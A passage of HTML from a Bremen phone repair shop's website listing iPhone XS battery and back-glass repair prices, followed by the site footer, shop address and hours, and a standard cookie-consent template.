vc_btn3-icon-left vc_btn3-color-danger" href="https://www.handy-boerse.net/kontakt/" title=""><i class="vc_btn3-icon typcn typcn-phone-outline"></i> Kontaktiere uns jetzt!</a></div></div></div></section><section  class="content-section full-width with-col cover no-padding no-margin    content-section-69793cd776494"><div class="row vc_row-fluid"><div class="wpb_column col-md-3"><div  class="full-block align-left" ><img  src="https://www.handy-boerse.net/wp-content/uploads/2019/11/IPHONE-X-BATTERY-700x700.jpg"  width="700" height="700" alt="" title="" /></div></div><div class="wpb_column col-md-6"><h2  class="section-title  mb-70 mb-sm-40 font-alt align-left" >iPhone xs Akku erneuern</h2><div class="section-text text-block " ><p>iPhone Xs Akku erneuern</p><p><strong>Reparaturzeit ca. 30 min<br /> </strong></p></div></div><div class="wpb_column col-md-3"><div  class="clear rs-space" style="height:25px;"></div><h1  class=" special-text  custom-font-properties-69793cd776b28"></p><h2 style="text-align: right">69,90 €</h2><p style="text-align: right"><strong> </strong></p><p></h1><div class="vc_btn3-container vc_btn3-right" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-danger" href="https://www.handy-boerse.net/kontakt/" title="Kontakt"><i class="vc_btn3-icon typcn typcn-phone-outline"></i> Kontaktiere uns jetzt!</a></div></div></div></section><section  class="content-section full-width with-col cover no-padding no-margin    content-section-69793cd776dbe"><div class="row vc_row-fluid"><div class="wpb_column col-md-3"><div  class="full-block align-left" ><img  src="https://www.handy-boerse.net/wp-content/uploads/2022/04/iphone-xs-backcover-glas-ruckseite-schwarz1.800x800@200.high_.jpg"  width="800" height="800" alt="" title="" /></div></div><div class="wpb_column col-md-6"><h2  class="section-title  mb-70 mb-sm-40 font-alt align-left" >Iphone xs backglas</h2><div class="section-text text-block " ><p>IPhone Xs Backglas erneuern</p><p><strong>Reparaturzeit auf Anfrage<br /> </strong></p></div></div><div class="wpb_column col-md-3"><div  class="clear rs-space" style="height:25px;"></div><h1  class=" special-text  custom-font-properties-69793cd777300"></p><h2 style="text-align: right">99,90 €</h2><p style="text-align: right"><strong> </strong></p><p></h1><div class="vc_btn3-container vc_btn3-right" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-danger" href="https://www.handy-boerse.net/kontakt/" title="Kontakt"><i class="vc_btn3-icon typcn typcn-phone-outline"></i> Kontaktiere uns jetzt!</a></div></div></div></section></div></article></div></section><hr class="mt-0 mb-0 "/><div class="work-navigation clearfix"> <a href="https://www.handy-boerse.net/portfolio/samsung-j8-reparaturen/" class="work-prev"><span><i class="fa fa-chevron-left"></i>&nbsp;Previous</span></a> <a href="https://www.handy-boerse.net/reperatur/" class="work-all"><span><i class="fa fa-times"></i>&nbsp;Alle Serien</span></a> <a href="https://www.handy-boerse.net/portfolio/iphone-xs-max-reparaturen/" class="work-next"><span>Next&nbsp;<i class="fa fa-chevron-right"></i></span></a></div><hr class="mt-0 mb-0 "/><hr class="mt-0 mb-0"/><section class="footer-sidebar page-section"><div class="container relative"><div class="row multi-columns-row"><div class="col-sm-6 col-md-3 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title font-alt">Seiten</h5><div class="menu-sitemap-container"><ul id="menu-sitemap" class="menu"><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1114"><a title="Smartphone reparieren lassen" href="https://www.handy-boerse.net/">Startseite</a></li><li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1115"><a title="Smartphone Reparatur in Bremen" href="https://www.handy-boerse.net/reperatur/">Reparatur</a><ul class="sub-menu"><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a title="Huawei Reparatur in Bremen" href="https://www.handy-boerse.net/reperatur/reparaturen-huawei/">Huawei</a></li><li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a title="#samsung Reparatur in Bremen" href="https://www.handy-boerse.net/reperatur/reparaturen-samsung/">Samsung</a></li><li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a title="IPhone Reparatur in Bremen" href="https://www.handy-boerse.net/reperatur/iphone-reparaturen/">Apple</a></li><li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a title="HTC Reparatur in Bremen" href="https://www.handy-boerse.net/reperatur/reparaturen-htc/">HTC</a></li><li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a title="Nokia Reparatur in Bremen" href="https://www.handy-boerse.net/reperatur/reparaturen-nokia/">Nokia</a></li><li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a title="Motorola Reparatur in Bremen" href="https://www.handy-boerse.net/reperatur/reparaturen-motorola/">Motorola</a></li><li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a title="Sony Reparatur in Bremen" href="https://www.handy-boerse.net/reperatur/reparaturen-sony/">Sony Xperia</a></li></ul></li><li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a title="Unser Online-Shop" href="https://www.handy-boerse.net/zubehoer-shop/">Zubehör Shop</a></li><li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a title="Wir freuen uns auf Ihre Nachricht" href="https://www.handy-boerse.net/kontakt/">Kontakt</a></li><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a title="Das Impressum" href="https://www.handy-boerse.net/impressum/">Impressum</a></li><li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://www.handy-boerse.net/datenschutzerklarung/">Datenschutzerklärung</a></li></ul></div></div></div><div class="col-sm-6 col-md-3 col-lg-3"><div id="text-2" class="widget widget_text"><h5 class="widget-title font-alt">Filiale</h5><div class="textwidget"><p><strong>Handy Börse Bremen</strong><br /> Kornstr. 97-99<br /> 28201 Bremen</p><p>Telefon: +49 421 84 92 105<br /> Mobil: +49 151 470 28 749</p></div></div></div><div class="col-sm-6 col-md-3 col-lg-3"><div id="text-4" class="widget widget_text"><h5 class="widget-title font-alt">Öffnungszeiten</h5><div class="textwidget"><p>Mo-Fr. 10:00 Uhr-19:00 Uhr<br /> Sa. 10:00 Uhr bis 17:00 Uhr</p><p><a href="https://www.kaputt.de" rel="nofollow"><img src="https://www.kaputt.de/public/images/kaputt-de-reparatur-partner.png" alt="kaputt.de - Die Plattform f&uuml;r Reparaturen" width="15%" /></a></p></div></div></div><div class="col-sm-6 col-md-3 col-lg-3"><div id="woocommerce_products-2" class="widget woocommerce widget_products"><h5 class="widget-title font-alt">Produkte</h5><ul class="product_list_widget"><li> <a href="https://www.handy-boerse.net/produkt/samsung-s3-mini-panzerfolie/" title="Samsung s3 mini Panzerfolie"> <img width="300" height="300" src="https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-300x300.jpg 300w, https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Samsung s3 mini Panzerfolie</span> </a> <span class="woocommerce-Price-amount amount"><bdi>14.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></li><li> <a href="https://www.handy-boerse.net/produkt/samsung-s3-panzerfolie/" title="Samsung s3 Panzerfolie"> <img width="300" height="300" src="https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-300x300.jpg 300w, https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Samsung s3 Panzerfolie</span> </a> <span class="woocommerce-Price-amount amount"><bdi>14.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></li><li> <a href="https://www.handy-boerse.net/produkt/iphone-66s-plus-panzerfolie/" title="iPhone 6+/6s Plus Panzerfolie"> <img width="300" height="300" src="https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-300x300.jpg 300w, https://www.handy-boerse.net/wp-content/uploads/2015/12/Panzerfolie-350x453-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">iPhone 6+/6s Plus Panzerfolie</span> </a> <span class="woocommerce-Price-amount amount"><bdi>14.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></li></ul></div></div></div></div></section><footer class="page-section bg-gray-lighter footer pt-60 pb-60"><div class="container"><div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s"> <a class="" href="https://www.handy-boerse.net/" title="Handy Börse Bremen"> <img src="https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott_dark@2x.png" width="116" height="80" alt="Handy Börse Bremen" /> </a></div><div class="footer-social-links mb-30"> <a href="https://www.facebook.com/pages/Handy-B%C3%B6rse-Bremen/245351278947881" target="_blank"><i class=" fa fa-facebook"></i></a></div><div class="footer-text"><div class="footer-copy font-alt"></div><div class="footer-made"></div></div></div><div class="local-scroll"> <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a></div></footer></div> <style id="custom-shortcode-css" type="text/css">.content-section-69793cd774f66{background-attachment:scroll !important;}.custom-font-properties-69793cd7759c1{font-weight:300;}.content-section-69793cd776494{background-attachment:scroll !important;}.custom-font-properties-69793cd776b28{font-weight:300;}.content-section-69793cd776dbe{background-attachment:scroll !important;}.custom-font-properties-69793cd777300{font-weight:300;}</style><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                                                            <img
                                    width="32"
                                    height="32"
                                    class="cookie-logo"
                                    src="https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott@2x.png"
                                    srcset="https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott@2x.png, https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott@2x.png 2x"
                                    alt="Datenschutzeinstellungen"
                                    aria-hidden="true"
                                >
                                
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.handy-boerse.net/datenschutzerklarung/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://www.handy-boerse.net/datenschutzerklarung/" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://www.handy-boerse.net/impressum/" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott@2x.png"
                                srcset="https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott@2x.png, https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott@2x.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://www.handy-boerse.net/datenschutzerklarung/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://www.handy-boerse.net/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th>Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th>Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th>Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th>Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th>Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
